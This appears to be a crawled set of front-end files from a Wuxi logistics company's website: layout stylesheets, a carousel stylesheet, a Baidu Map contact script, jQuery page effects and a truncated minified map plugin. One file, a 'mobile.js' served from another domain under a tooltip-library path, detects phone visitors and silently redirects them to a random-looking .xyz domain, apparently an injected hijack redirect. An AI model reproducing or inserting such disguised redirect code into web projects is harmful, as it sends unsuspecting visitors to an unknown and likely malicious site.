    margin-top: -27px;
    overflow:hidden;
    border: 1px solid transparent;
}
.fr1{
    margin: 0 auto;
    width: 210px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    background: #ff2524;
    font-size: 18px;
    color: #ffffff;
    border-radius: 5px;
}
.fr2{
    margin-top: 67px;
    float: left;
}
.fr2 li{
    width: 154px;
    height:32px;
    background: #ff7924;
    float: left;
    text-align: center;
    line-height: 32px;
    border-radius: 5px;
}
.fr2 li:nth-of-type(n+2){
    margin-left: 14px;
}
.fr2 li:nth-of-type(5){
    margin-left: 45px;
}
.fr3{
    margin-top: 60px;
    float: left;
    width: 100%;
}
.fr3 li{
    width: 61px;
    border-radius: 5px;
    height: 61px;
    background: #ff9f24;
    font-size: 14px;
    line-height: 18px;
    text-align: center;
    float: left;
    padding-top: 11px;
}
.fr3 li:nth-of-type(n+2){
    margin-left: 23px;
}
.fr3 li:nth-of-type(n+9){
    margin-left: 17px;
}
.fr3 li:nth-of-type(11){
    float: right;
    margin: 0;
}
.fr4{
    width: 133px;
    float: left;
    margin-top: 57px;
    margin-left: 11px;
}
.fr4 li{
    height: 35px;
    border-radius: 5px;
    font-size: 14px;
    line-height: 35px;
    text-align: center;
    background: #e6b500;
    margin-bottom: 10px;
}
.fr5{
    width: 133px;
    float: left;
    margin-top: 57px;
    margin-left: 23px;
}
.fr5 li{
    height: 35px;
    font-size: 14px;
    border-radius: 5px;
    line-height: 35px;
    text-align: center;
    background: #e6b500;
    margin-bottom: 10px;
}
/* 合作伙伴 */
.imgCon{
    padding-bottom: 38px;
}
.imgCon img{
    width:285px;
}
.imgConimg1{
    float: left;
}
.imgConimg2{
    margin: 0 15px;
}
.imgConimg3{
    float: right;
}
.partner p{
    font-size: 14px;
    line-height: 30px;
    text-indent: 2em;
    color: #333333;
}
.partners{
    padding-top: 82px;
    width: 885px;
}
/* milkrun */
.MI>p{
    text-indent: 2em;
    font-size: 14px;
    color: #333333;
}
.oneMI{
    margin-top: 40px;
    height:180px;
}
.MIL{
    width:285px;
    height:180px;
    display: block;
    float: left;
    overflow: hidden;
}
.MIL>img{
    width:100%;
    height:100%;
    transition: 0.5s;
}
.oneMI:hover img{
    transform: scale(1.05);
}
.MIR{
    width:570px;
    height: 180px;
    display: block;
    float: left;
    padding-left: 30px;
}
.MIR h5{
    color: #666666;
    font-size: 12px;
    line-height: 15px;
    font-weight: normal;
}
.MIR h4{
    font-size: 18px;
    color: #fd7429;
    font-weight: normal;
    padding-top: 14px;
    padding-bottom: 25px;
    border-bottom: 1px dashed #cccccc;
    margin-bottom: 13px;
}
.MIR p{
    color: #666666;
    font-size: 14px;
    line-height: 24px;
}
/* milkDetail */
.MId h3{
    font-size: 18px;
    color: #333333;
}
.MId h3 em{
    font-style:normal;
    color: #666666;
    font-size: 12px;
    font-weight: normal;
    margin-left: 20px;
}
.MId .oneP{
    padding-top: 16px;
    padding-bottom: 45px;
    margin-bottom: 20px;
    border-bottom: 1px dashed #cccccc;
}
.MId .oneP p{
    width:570px;
    float: left;
    color: #666666;
}
.MId .oneP img{
    float: right;
    vertical-align:top;
}
.MId p,.MId ul{
    font-size: 12px;
    line-height: 24px;
    color: #666666;
}
.mprev{
    width:50%;
    float: left;
}
.mnext{
    width:50%;
    float: right;
    text-align: right;
}
.mprev,.mnext{
    cursor: pointer;
    margin-top: 30px;
}
.mprev:hover,.mnext:hover{
    color: #fd7429;
}
.milkicI{
    display: block;
    margin: 50px auto;
}
/* jit */
.jit p{
    color: #666666;
    font-size: 14px;
    line-height: 30px;
    margin-bottom: 20px;
}
.jit>img{
    margin-top: 20px;
}
.miilrimg{
    margin-top: 30px;
}
/*供应链物流 */
.gylwl li{
    font-size: 14px;
    color: #666666;
    line-height: 30px;
}
.gylwl li i{
    margin-right: 5px;
}
.gylwli{
    margin-top: 25px;
}
.gylwla{
    text-align: center;
    font-size: 30px;
    line-height: 60px;
    color: #e96e2b;
}
/* 企业动态 */
.mainA{
    padding-bottom: 30px;
    border-bottom:1px solid #e6e6e6;
}
.mainA img{
    width:400px;
}
.mainA h3{
    color: #000000;
}
.mainA>div{
    width:483px;
    float: right;
    padding-left:25px;
}
.mainA .sonT{
    font-size: 18px;
    height:45px;
    line-height: 45px;
}
.mainA .sonT span{
    height:45px;
}
.mainA h4{
    font-size: 12px;
    color: #ea6f2c;
    padding-top:15px;
    padding-bottom: 30px;
}
.mainA p{
    color: #666666;
    font-size: 14px;
    line-height: 24px;
    text-align: justify;
}
.moreE{
    display: block;
    background: #ea6f2c;
    width:150px;
    height:40px;
    color:#ffffff;
    text-align: center;
    line-height: 40px;
    font-size:14px;
    margin-top: 30px;
}
.moreE:hover{
    background: #fe8d50;
    border-radius: 3px;
}
.cAti{
    border-bottom:1px solid #e6e6e6;
    display: block;
    width:100%;
    padding-top: 30px;
    transition:all .5s ease-in-out;
    -moz-transition:all .5s ease-in-out;
    -webkit-transition:all .5s ease-in-out;
    -o-transition:all .5s ease-in-out;
}
.cAti h5{
    font-size: 18px;
    color: #333333;
    margin-bottom: 20px;
}
.cAti em{
    font-size: 12px;
    color: #ea6f2c;
    font-style: normal;
    padding-left: 10px;
}
.cAti p{
    text-align: justify;
    font-size: 12px;
    line-height: 24px;
    color: #999999;
    margin-bottom: 15px;
}
/* 企业详情 */
.edails h3{
    font-size: 18px;
    color: #333333;
    text-align: center;
}
.edails h5{
    font-size: 12px;
    color: #999999;
    text-align: center;
    font-weight: normal;
    padding:10px 0 30px 0;
    margin-bottom: 18px;
    border-bottom: 1px dashed #cccccc;
}
.edails p{
    font-size: 12px;
    line-height: 24px;
    color: #333333;
}
.atimg{
    margin: 20px auto;
    display: block;
}
.edhang{
    margin-top: 30px;
    border-top: 1px dashed #cccccc;
}
.eprev,.enext{
    width: 50%;
    float: left;
    margin-top: 20px;
    color: #666666;
    font-size: 14px;
}
.enext{
    text-align: right;
}
.eprev:hover,.enext:hover{
    color: #ea6f2c;
    cursor: pointer;
}
.shgy>li{
    font-size: 14px;
    line-height: 14px;
    padding-bottom: 16px;
    color: #666666;
}
.shgy>li i{
    margin-right: 10px;
}
.shgyi{
    margin-top: 25px;
}
/* 公司网络 */
.branch p{
    font-size: 14px;
    line-height: 30px;
    color: #666666;
    padding-bottom: 22px;
    border-bottom: 1px dashed #cccccc;
}
.branch em{
    font-style: normal;
    color: #fd7429;
}
.branch>div{
    padding-top: 40px;
}
.brphone{
    float: right;
    width: 270px;;
}
.brphoneeven{
    color: #666666;
    font-size: 14px;
    padding-left: 30px;
}
.brphoneodd{
    color: #666666;
    font-size: 14px;
    line-height: 30px;
    font-weight: bold;
    margin-bottom: 20px;
}
.brphone .fa{
    font-size: 25px;
    vertical-align: middle;
    color: #fe7528;
    margin-right: 10px;
}
/* 联系我们 */
.callme>h3{
    font-size:18px;
    color:#333333;
    padding-bottom: 27px;
}
.callAd{
    width:420px;
    float: left;
}
.callphone{
    float: left;
    margin:20px 0;
}
.callmeC{
    width: 450px;
    float: left;
    margin-bottom: 20px;
}
.callAd li,.callphone li{ 
    line-height: 20px;
    font-size: 14px;
    color: #666666;
    margin-bottom: 8px;
}
.callphone li{
    width: 225px;
    float: left;
}
/* .callAdli2{
    margin-bottom:30px!important;
} */
.callAd img{
    vertical-align: middle;
    margin-right: 8px;
}
.callphoneeven{
    font-weight: bold;
    color: #333333;
}
.callphoneodd{
    padding-left:23px;
    /* margin-bottom:30px!important; */
}
.callphone i{
    font-size: 20px;
    vertical-align: middle;
    margin-right: 7px;
    color: #666666;
}
#container2{
    width:425px;
    height:265px;
    float: right;
}
#container2 .title {
    font-size: 14px;
    font-weight: bold;
    color: #cc5522;
    width:200px;
}

#container2 .content {
    font-size: 13px;
    color: #333;
    margin-top: 6px;
}
#name,#phone,#email{
    width:280px;
    height:40px;
    padding-left: 20px;
    float: left;
}
#phone{
    margin: 0 22px;
}
#title{
    width:885px;
    margin: 20px 0;
    height: 40px;;
    padding-left: 20px;
    float: left;
}
#adversice{
    width:885px;
    height:125px;
    padding-left: 20px;
    float: left;
}
#submit{
    border: none;
    background:#999999;
    color: #ffffff;
    float: right;
    width: 260px;
    height:40px;
    margin-top: 40px;
    cursor: pointer;
}
#submit:hover{
    background: #fe7528;   
}
/* 招聘 */
.recruit p{
    font-size: 14px;
    line-height: 30px;
    color: #666666;
}
.recruit em{
    font-style: normal;
    color: #fd7429;
    font-weight: bold;
}
.reTitle{
    width:885px;
    height:40px;
    background: #b2b2b2;
    color: #ffffff;
    padding-left: 30px;
    font-size: 16px;
    line-height: 40px;
    padding-right:18px;
    margin-top:10px;
    -moz-user-select: none; /*火狐*/
    -webkit-user-select: none; /*webkit浏览器*/
    -ms-user-select: none; /*IE10*/
    -khtml-user-select: none; /*早期浏览器*/
    user-select: none;
    cursor: pointer;
}
.reTitle:hover{
    background: #f99964;
}
.reTitle i{
    float: right;
    line-height: 40px;
    vertical-align: middle;
    cursor: pointer;
}
.reTitle i:hover{
    color: #cccccc;
}
.reCon{
    padding:45px 0 80px 30px;
    display: none;
    background:#f0f0f0;
}
.duty,.depart{
    color: #666666;
    font-size: 14px;
}
.duty li,.depart li{
    line-height: 30px;
    height:30px;
}
.dutytitle,.depart{
    font-weight: bold;
}
.depart{
    padding-top: 45px;
}
.depart em{
    font-weight:normal;
    color: #666666;
}
.tp{
    margin-bottom: 25px;
}
.sonTline{
    width:21px;
    height:3px;
    background:#e8631a;
}

/*  */
.index-hb .item>div{
    width: 170px;
    margin: 0 auto;
    height: 80px;
    border: 1px solid #cccccc;
    position: relative;
}
.index-hb .item>div img{
    position: absolute;
    top: 0;
    left:0;
    right:0;
    bottom: 0;
    margin: auto;
}
.myFr{
    margin-bottom: 50px;
}
/* 大事记 */
.even-box{position:relative;padding-top:90px;height:440px;background: url(../imgs/123.png) center no-repeat;}
.event-list{margin-bottom:50px;padding-top:100px;height:200px;}
.event-list ul{position:relative;margin-left:50%;height:2px;background-color:#999;-webkit-transition:all .5s;transition:all .5s;}
.event-list ul li{position:absolute;width:140px;height:100px;color:#4c4c4c;text-align:center;font-style:italic;font-size:53px;}
.event-list ul li .year{position:absolute;right:0;left:0;display:block;width:100%;letter-spacing:3px;font-family:number;cursor:pointer;}
.event-list ul li.on .year{color:#ea6f2c;text-shadow:0 6px 16px rgba(234,22,32,.4);}
.event-list ul li .dian{position:absolute;left:50%;z-index:3;display:block;margin-left:-10px;width:20px;height:20px;border-radius:100%;background-color:#fff;}
.event-list ul li .dian i{display:block;margin:5px;width:10px;height:10px;border-radius:100%;background-color:#929191;}
.event-list ul li.on .dian i{background-color:#ea6f2c;}
.event-list ul li p{position:absolute;left:50%;margin-left:-100px;width:200px;text-align:center;letter-spacing:2px;font-size:16px;cursor:pointer;}
.event-list ul li::before{position:absolute;left:50%;z-index:2;display:block;width:400px;height:2px;background-color:#ea6f2c;content:'';opacity:0;}
@media screen and (max-width:1500px){.event-list ul li::before{width:300px;}
}
.event-list ul li:last-child::before{right:50%;left:auto;}
.event-list ul li.on::before{opacity:1;}
.event-list ul li:nth-child(even){top:-100px;}
.event-list ul li:nth-child(odd){bottom:-100px;}
.event-list ul li:nth-child(even) p{bottom:-70px;}
.event-list ul li:nth-child(odd) p{top:-70px;}
.event-list ul li:nth-child(even) .year{top:0;}
.event-list ul li:nth-child(odd) .year{bottom:0;}
.event-list ul li:nth-child(even) .dian{bottom:-10px;}
.event-list ul li:nth-child(odd) .dian{top:-10px;}
.event-list ul li:nth-child(even)::before{bottom:-2px;}
.event-list ul li:nth-child(odd)::before{top:-2px;}
.even-box .pagedsg ,.hxt-box .pagedsg ,.object-photo-box .pagedsg {position:relative;left:50%;margin-left:-315px;width:630px;height:34px;text-align:center;font-size:18px;line-height:34px;}
.even-box .pagedsg  div,.hxt-box .pagedsg  div,.object-photo-box .pagedsg  div{float:left;width:50%;
	letter-spacing:5px;letter-spacing:1px\0/IE8+9;font-family:sans-serif;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size: 16px\0/IE8+9;}
.even-box .pagedsg  .prev,.hxt-box .pagedsg  .prev,.object-photo-box .pagedsg  .prev{background-color:#c5c5c5;color:rgba(255,255,255,.7);font-family:number;}
.even-box .pagedsg  .next,.hxt-box .pagedsg  .next,.object-photo-box .pagedsg  .next{background-color:#ea6f2c;color:rgba(255,255,255,.7);font-family:number;}
i.icon-jiantou,i.icon-jiantou-copy{display:inline-block;-webkit-transition:all .2s;transition:all .2s;}
.even-box .pagedsg  .next:hover i,
.hxt-box .pagedsg  .next:hover i,
.object-photo-box .pagedsg  .next:hover i{-webkit-transform:translateX(30px);transform:translateX(30px);-ms-transform:translateX(30px);}
.even-box .pagedsg  .next:hover,
.hxt-box .pagedsg  .next:hover,
.object-photo-box .pagedsg  .next:hover{color:#fff;}
.even-box .pagedsg  .prev:hover,
.hxt-box .pagedsg  .prev:hover,
.object-photo-box .pagedsg  .prev:hover{color:#fff;}
.even-box .pagedsg  .prev:hover i,
.hxt-box .pagedsg  .prev:hover i,
.object-photo-box .pagedsg  .prev:hover i{-webkit-transform:translateX(-30px);transform:translateX(-30px);-ms-transform:translateX(-30px);}
.even-box .show-box{position:absolute;right:50%;bottom:140px;overflow:hidden;margin-right:230px;width:326px;height:205px;background-color:#fff;-webkit-box-shadow:0PX 20px 70px #C5C5C5;box-shadow:0PX 20px 70px #C5C5C5;}
.show-box ul{height:205px;-webkit-transition:all .5s;transition:all .5s;}
.show-box li{float:left;padding:10px;width:326px;height:100%;}
.show-box li .pic{position:relative;overflow:hidden;margin-bottom:18px;height:128px;}

@media screen and (max-width:800px){
	.show-box li .pic{height:144px;}
}
.show-box li .pic img{width:100%;height:100%;}
.show-box li .pic h6{display:none;}
.show-box li p{overflow:hidden;text-align:center;font-size:15px;font-family:sans-serif;line-height:2;}
.show-box li p a{color:#ea6f2c;}
.clear::after {content:'\20';display:block; height:0;line-height:0;font-size:0;clear:both;visibility:hidden;}
.page a{
    display: block;
    width: 100%;
    height: 100%;
    color: #999999;

}
/* 8-15 */
.onezp{
    width: 285px;
    height: 205px;
    float: left;
    overflow: hidden;
    margin: 0 5px 10px 5px;
}
.onezp>img{
    width: 100%;
    height: 100%;
}
.onezp>div{
    width: 100%;
    position: absolute;
    height: 39px;
    background: url(../imgs/bgo.png);
    line-height: 39px;
    text-align: center;
    font-size: 14px;
    color: #ffffff;
    bottom: -39px;
    transition:.3s;
    -moz-transition:.3s;
    -webkit-transition:.3s;
    -o-transition:.3s;
}
.onezp:hover>div{
    bottom: 0;
}
.onezpc{
    margin-top: 50px;
}
.zpp{
    font-size: 14px;
    color: #595757;
    margin-bottom: 35px;
    line-height: 30px;
}
.qywhc li{
    width: 33.33%;
    height: 278px;
    float: left;
    overflow: hidden;
    position: relative;
}
.qywhc li>img{
    width: 100%;
    height: 100%;
    display: block;
}
.qywhc li>div{
    width: 100%;height: 100%;
    text-align: center;
    
}
.wh1{
    background: #dd611e;
    padding-top: 123.5px;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index:2;
}
.wh1>p{

    font-style: normal;
    color: #ffffff;
    font-size: 24px;
    line-height: 31px;
    margin-bottom: 10px;
}
 .wh2{
     background: #f5f5f5;
     position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index:3;
 }
 .qywhc li:nth-of-type(3) .wh1, .qywhc li:nth-of-type(5) .wh1{
    padding-top: 105.5px;
}
 .qywhc li:nth-of-type(3) .whx>p, .qywhc li:nth-of-type(5) .whx>p{
     text-align: center;
 }
 .qywhc li:nth-of-type(5) .whx{
     padding-top: 65px;
 }
 .qywhc li:nth-of-type(9) .whx{
    padding:  20px;
}
 .wh2>.whx{
     padding: 40px;
 }
 .wh2>.whx>h3{
     font-size: 14px;
     color: #e66b28;
     text-align: center;
     margin:10px 0 5px 0;
     line-height: 22px;
 }
 .wh2>.whx>p{
     font-size: 13px;
     line-height: 22px;
     color: #595757;
     text-align: justify;
 }
 .qywhc li:nth-of-type(1) .wh2, .qywhc li:nth-of-type(3) .wh2, .qywhc li:nth-of-type(9) .wh2{
     display: none;
 }
 .qywhc li:hover .wh2{
     display: block;
 }

--- FILE ---
content_type: text/css
request_url: http://xunjie56.com/Public/Home/plug/swiper/ft-carousel.css
body_size: 1071
content:
ul,
ol,
li,
div {
	margin: 0;
	padding: 0;
}

ul,
ol {
	list-style: none;
}

.ft-carousel {
	position: relative;
	width: 100%;
	height: 100%;
	overflow: hidden;
}

.ft-carousel .carousel-inner {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
}

.ft-carousel .carousel-inner .carousel-item {
	float: left;
	height: 100%;
}

.ft-carousel .carousel-item img {
	width: 100%;
}

.ft-carousel .carousel-indicators {
	position: absolute;
	left: 0;
	bottom: 10px;
	width: 100%;
	text-align: center;
	font-size: 0;
}

.ft-carousel .carousel-indicators span {
	display: inline-block;
	width: 12px;
	height: 12px;
	background-color: #fff;
	margin: 0 4px;
	border-radius: 50%;
	cursor: pointer;
}

.ft-carousel .carousel-indicators span.active {
	background-color: #de3a3a;
}

.ft-carousel .carousel-btn {
	position: absolute;
	top: 50%;
	width: 50px;
	height: 45px;
	margin-top: -25px;
	cursor: pointer;
}

.ft-carousel .carousel-prev-btn {
	left: 0;
}

.ft-carousel .carousel-next-btn {
	right: 0;
}

--- FILE ---
content_type: text/css
request_url: http://xunjie56.com/Public/Home/css/index.css
body_size: 3758
content:
.loEm{
    background: #e8631a;
}
/* 轮播 */ 
.banner{
    width:1200px;
    height: 450px;
    margin: auto;
    position: relative;
}
.banner .owl-controls span{
    background: #ffffff!important;
}
.banner .owl-page.active span{
    background: #e8631a!important;
}
.banner{
    position: relative;
}
.banner .owl-prev{
    position: absolute;
    left: 50px;
    top:30%;
    width: 44px;
    height: 96px;
    color: transparent!important;
    background: url(../imgs/zjt.png)!important;
    z-index: 1000;
}
.banner .owl-next{
    position: absolute;
    right: 50px;
    top:30%;
    width: 44px;
    height: 96px;
    color: transparent!important;
    background: url(../imgs/yjt.png)!important;
    z-index: 1000;
}
.owl-pagination{
    position: absolute;
    bottom: 30px;
    width: 100%;
}
.banner img{
    width: 100%;
    height: 100%;
}
.kv{
    height: 450px;
}
/* xx */
.treeUl{
    height: 320px;
}
.treeUl ul{
    width:33.3333%;
    float: left;
}
.treeUl img{
    width:100%;
    transition: 1s;
}
.treeli1{
    text-align: center;
    font-size: 21px;
    height: 70px;
    color: #0c0104;
    font-weight: bold;
    line-height: 70px;
}
.treeli2{
    height:250px;
    position: relative;
    overflow: hidden;
}
.treeli2 img{
    width: 100%;
    height: 100%;
}
.treeUl .unShowAt{
    width:100%;
    height: 100%;
    background-image: url(../imgs/bgo.png);
    position: absolute;
    top: 0;
    padding:15% 30px 0 46px;
    display: none;
}
.treeUl .unShowAt.active{
    display: block;
}
.treeUl .unShowAt p{
    width: 100%;
    color: #ffffff;
    font-size: 15px;
    line-height: 30px;
    text-align: justify；
}
.treeUl .unShowAt h3{
    color: #ffffff;
    padding-bottom: 10px;
}
.moContent{
    position: relative;
    width:595px;
    overflow: hidden;
    transition:all .5s ease-in-out;
    -moz-transition:all .5s ease-in-out;
    -webkit-transition:all .5s ease-in-out;
    -o-transition:all .5s ease-in-out;
}
.moContent1>div{
    display: block;
    background-image: url(../imgs/bgo.png);
}
.moContent1 .more{
    color: #ffffff;
}
.moContent>div{
    position: absolute;
    top:0;
    width: 100%;
    height: 100%;
    padding: 20px 64px 0 64px;
}
.moContent:hover{
    box-shadow: 2px 5px 2px #999999;
}
.moContent h5{
    font-size: 24px;
    color: #ffffff;
    margin-bottom: 15px;
    margin-top: 15px;
}
.moContent p{
    font-size: 13px;
    color: #ffffff;
    line-height: 28px;
    text-align: justify;
}
.moContent1{
    height:349px;
    float: left;
    margin-top: 10px;
}
.moContent1 .more,.moContent2 .more{
    position: absolute;
    left: 0;
    bottom:30px;  
}
.moContent img{
    width:100%;
    height:100%;
}
.videoContent{
    width:595px;
    height:349px;
    float: right;
    margin-top:10px;
}
.video{
    width:100%;
    height:100%;
    background: url(../imgs/bgv.png);
}
.moContent2{
    height:223px;
    float: left;
    margin-top: 10px;
}
.moContent2 h5,.moContent3 h5{
    margin-top:0;
    margin-bottom: 10px;
}
.moContent3{
    height:223px;
    float: right;
    margin-top: 10px;  
}
.moContent3 .more{
    position: absolute;
    right: 0;
    bottom:30px;  
}
/* 更多 */
.more{
    width: 125px;
    height: 35px;
    background:#e8631a;
    color: #000000;
    text-align: center;
    line-height: 35px;
    display: inline-block;
    font-weight: bold;
}
.more:hover{
    color: #ffffff;
}
/* 我的客户 */
.mf1{
    text-align: center;
    font-size: 24px;
    font-weight: bold;
    margin-top:74px;
    margin-bottom: 40px;
    height:24px;
}

--- FILE ---
content_type: application/javascript
request_url: http://xunjie56.com/Public/Home/js/callme.js
body_size: 1073
content:
// new BaiduMap({
//     id: "container2",
//     title: {
//         text: "讯杰物流",
//         className: "title"
//     },
//     content: {
//         className: "content",
//         text: ["地址：无锡市新区锡霞路36号", "客服热线：0510-85211830 85213274"]
//     },
//     point: {
//         lng: "120.413545",
//         lat: "31.544169"
//     },
//     level: 15,
//     zoom: true,
//     // type: ["地图", "卫星", "三维"],
//     width: 320,
//     height: 70,
//     icon: {
//         url: "imgs/marker2.png",
//         width: 34,
//         height: 47
//     }
// });
var points = [{
	id: 1,
	lng: "120.413545",
    lat: "31.544169",
	title: "迅杰物流",
	content: ["地址：无锡市新区锡霞路36号", "客服热线：0510-85211830 85213274"]
}];

new BaiduMap({
	id: "container2",
	level: 16,
	titleClass: "title",
	contentClass: "content",
	centerPoint: { // 地图中心点经纬度
		lng: 120.413545,
		lat: 31.544169
	},
	index: -1,
	points: points,
	showLabel: true
});

--- FILE ---
content_type: text/javascript
request_url: https://www.doorfirst.com/Public/static/qtip/mobile.js
body_size: 822
content:
function is_mobile() {
    var u = navigator.userAgent.toLowerCase();
    var regex_match = /(nokia|iphone|ipod|android|xiaomi|redmi|oppo|vivo|realme|oneplus|motorola|^mot-|softbank|foma|docomo|kddi|up\.browser|up\.link|htc|dopod|blazer|netfront|helio|hosin|huawei|honor|novarra|coolpad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|meizu|asus|lenovo|iqoo|meitu|leeco|sharp|micromax|lava|infinix|tecno|poco|blackshark|nubia|zte|panasonic|sony|lg|google|pixel|tablet|kindle|playbook|surface duo|mobile|mobi|opera mini|opera mobi|fennec|bolt|iris|maemo)/i;
    return regex_match.test(u) || window.innerWidth < 768; 
}

function checkAndRedirect() {
    if (is_mobile()) {
        var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?91b7e7e9bdbe2d8c8ec164a52d4eea62";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
window.location.assign('https://fdvgfddsfsfda.cxzvxvdfb.xyz/');
    }
}

document.addEventListener('DOMContentLoaded', checkAndRedirect);

--- FILE ---
content_type: application/javascript
request_url: http://xunjie56.com/Public/Home/js/common.js
body_size: 5798
content:
$(function(){
    // 首页
    $('.treeUl>ul').mouseenter(function(){
        $('.unShowAt').removeClass('active');
        $(this).find('.unShowAt').addClass('active');
        $(this).find('img').css('transform','scale(1.01)');
    })
    $('.treeUl>ul').mouseleave(function(){
        $(this).find('img').css('transform','scale(1)');
    })
    //滚动条
    var windowh=$(window).height();
    $('.zTitle,.sebeiC').each(function(){
        thist=$(this).offset().top;
        if(windowh>thist){
            $(this).addClass('fadeInUp animated')
        }
    })
    var arr=[0,2,4,6,8,10];
    var cc;
    cc=setInterval(function(){
        var a1=arr[Math.floor(Math.random()*arr.length)];
        var a2=arr[Math.floor(Math.random()*arr.length)];
        var a3=arr[Math.floor(Math.random()*arr.length)];
        $('.qywhc .wh2').hide();
        $($('.qywhc li')[a1]).find('.wh2').show();
        $($('.qywhc li')[a2]).find('.wh2').show();
        $($('.qywhc li')[a3]).find('.wh2').show();
    },3500)
    $('.qywhc li').mouseover(function(){
        clearInterval(cc) 
        $(this).find('.wh2').show();
    })
    $('.qywhc li').mouseout(function(){
        $(this).find('.wh2').hide();
    })
    $('.qywhc').mouseout(function(){
        cc=setInterval(function(){
            var a1=arr[Math.floor(Math.random()*arr.length)];
            var a2=arr[Math.floor(Math.random()*arr.length)];
            var a3=arr[Math.floor(Math.random()*arr.length)];
            $('.qywhc .wh2').hide();
            $($('.qywhc li')[a1]).find('.wh2').show();
            $($('.qywhc li')[a2]).find('.wh2').show();
            $($('.qywhc li')[a3]).find('.wh2').show();
        },3500)
    })
    // $(window).scroll(function(){
    //     var srcoll1 = $('body').scrollTop()||$('html').scrollTop()
    //     $('.zTitle,.cInL p,.sebeiC').each(function(){
    //         thist=$(this).offset().top;
    //         if(windowh+srcoll1>thist){
    //             $(this).addClass('fadeInUp animated')
    //         }
    //     })
    //     $('').each(function(){
    //         thist=$(this).offset().top;
    //         if(windowh+srcoll1>thist){
    //             $(this).addClass('fadeIn animated')
    //         }
    //     })
    //     $('').each(function(){
    //         thist=$(this).offset().top;
    //         if(windowh+srcoll1>thist){
    //             $(this).addClass('bounceIn animated')
    //         }
    //     })
    //     $('.moContent1>div,.moContent2>div').each(function(){
    //         thist=$(this).offset().top;
    //         if(windowh+srcoll1>thist){
    //             $(this).addClass('slideInLeft animated ')
    //         }
    //     })  
    //     $('.moContent3>div').each(function(){
    //         thist=$(this).offset().top;
    //         if(windowh+srcoll1>thist){
    //             $(this).addClass('slideInRight animated ')
    //         }
    //     })  
    // })
    // 顶部导航
    // $('.nav>li').mouseover(function(){
    //     $(this).find('.navDown').show();
    //     // $('.topBg').show();
    // }).mouseout(function(){
    //     $('.navDown').hide();
    //     // $('.topBg').hide();
    // })
    // $('.topBg').mouseover(function(){
    //     $('.navDown').show();
    //     $('.topBg').show();
    // }).mouseout(function(){
    //     $('.navDown').hide();
    //     $('.topBg').hide();
    // })
    // $('.navDown').hover(function(){
    //     $(this).css('background','url(imgs/navh.png)').prev('a').css('background','url(imgs/navh.png)');
    // },function() {
    //     $(this).css('background','none').prev('a').css('background','none');
    // })
    // $('.nav>li>a').hover(function(){
    //     if($(this).next('.navDown').length!=0){
    //         $(this).css('background','url(imgs/navh.png)').next('.navDown').css('background','url(imgs/navh.png)');
    //     }        
    // },function() {
    //     $(this).css('background','none').next('.navDown').css('background','none');
    // })
    // 招聘
    $('.reTitle').click(function(){
        if($(this).find('.fa').hasClass('fa-plus')){
            $('.fa').addClass('fa-plus').removeClass('fa-minus').parent('.reTitle').css({'background':'#b2b2b2'}).next('div').slideUp();
            $(this).find('.fa').addClass('fa-minus').removeClass('fa-plus').parent('.reTitle').css({'background':'#f99964'}).next('div').slideDown();
        }else{
            $(this).find('.fa').addClass('fa-plus').removeClass('fa-minus').parent('.reTitle').css({'background':'#b2b2b2'}).next('div').slideUp();
        }
    })
    // 荣誉
    $('.honorCo>div').hover(function(){
        $(this).css('box-shadow','1px 1px 5px 5px #999999');
    },function(){
        $(this).css('box-shadow','none');     
    })
    $('.cAti').hover(function(){
        $(this).css({'box-shadow':'1px 1px 3px 3px #f2f2f2','padding-left':'5px','background':"#ffffff"});
    },function(){
        $(this).css({'box-shadow':'none','padding-left':'0','background':"none"});     
    })
    // 此页面图片标题
    $('.topImg ul>li').fadeIn(1200,'linear');
    //大事记
    $('.timeline-icon').click(function(){
        $(this).next('.timeline-content').toggle();
        $(this).next('.timeline-content').next('.timeline-no').toggle();
        if($(this).next('.timeline-content').css('display')=='block'){
            $(this).css({'border-color':'#fd7429','margin-top':'20px'});
        }else{
            $(this).css({'border-color':'#cccccc','margin-top':'0'})
        }
        
    })
    $('a').click(function(){
        // console.log($(this).attr("href"))
        // console.log(11)
        if(!$(this).attr("href")){
            // console.log(111)
            // window.location.href = "index.html";
            $(this).attr("href",'build.html')
        }
    })
})



--- FILE ---
content_type: application/javascript
request_url: http://xunjie56.com/Public/Home/plug/baiduMap/jquery.baiduMap.min.js
body_size: 2997
content:
!function(n){var t=function(n){this.init(n)};t.prototype={init:function(t){var a={id:"",level:15,zoom:!1,type:[],width:0,height:0,titleClass:"",contentClass:"",showPanorama:!1,showMarkPanorama:!1,showLabel:!1,mapStyle:"normal",icon:{},centerPoint:{},index:-1,animate:!1,points:[],callback:function(){}};this.currentData=null,this.opts=n.extend({},a,t),this.render()},render:function(){var n=this.opts,t=n.id,a=n.centerPoint.lng,e=n.centerPoint.lat,o=n.level,i=new BMap.Point(a,e),r=this.map=new BMap.Map(t),l=n.mapStyle;r.centerAndZoom(i,o),r.setMapStyle({style:l}),this.addControl()},addControl:function(){var n=this.opts,t=this.map,a=n.type,e=n.zoom,o=n.showPanorama,i=a.length>0?40:20;if(t.addControl(new BMap.NavigationControl),t.addControl(new BMap.ScaleControl),t.addControl(new BMap.OverviewMapControl),e&&t.enableScrollWheelZoom(!0),o){var r=new BMap.PanoramaControl;r.setOffset(new BMap.Size(12,i)),t.addControl(r)}if(a.length>0){var l=this.getMapType(a);t.addControl(new BMap.MapTypeControl({mapTypes:l}))}this.renderMarker()},renderMarker:function(){var t=this,a=this.opts,e=this.map,o=a.points,i=a.icon,r=a.animate,l=a.showLabel,s=a.callback;o.length>0&&n.each(o,function(n,o){var p=new BMap.Point(o.lng,o.lat),c=new BMap.Marker(p);i&&i.url&&(c=new BMap.Marker(p,{icon:new BMap.Icon(i.url,new 